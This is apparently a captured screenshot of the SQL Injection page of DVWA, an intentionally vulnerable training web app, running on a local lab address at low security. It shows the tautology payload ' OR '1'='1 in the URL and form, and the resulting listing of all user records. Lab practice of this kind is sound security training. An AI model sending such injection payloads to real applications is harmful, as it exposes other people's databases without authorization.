 1 2 3 4 3 2 19:46
Damn Vulnerable Web Ap × Damn Vulnerable Web Ap × +
192.168.1.115/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7